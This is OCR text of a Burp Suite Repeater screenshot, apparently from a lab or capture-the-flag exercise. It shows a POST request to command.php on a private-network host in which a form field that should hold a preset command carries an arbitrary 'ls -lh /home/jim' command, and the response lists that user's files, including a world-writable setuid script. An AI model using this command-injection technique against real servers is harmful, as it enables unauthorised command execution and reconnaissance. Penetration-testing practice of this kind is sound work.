 1 2 3 4 7:02
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: http://192.168.110.132 HTTP/1
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.110.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.110.132
10 Connection: close
11 Referer: http://192.168.110.132/command.php
12 Cookie: PHPSESSID=ui1d1vmiecbsj6q1hhl4a7v4l4
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls -lh /home/jim&submit=Run
Search... 0 matches
Response
Pretty Raw Hex Render \n
"df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit"
value="Run">
29 </form>
30
31 You have selected: ls -lh /home/jim<br
/>
<pre>
total 12K
32 drwxr-xr-x 2 jim jim 4.0K Apr  7
2019 backups
33 -rw------- 1 jim jim  528 Apr  6
2019 mbox
34 -rwsrwxrwx 1 jim jim  174 Apr  6
2019 test.sh
35 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 8
Done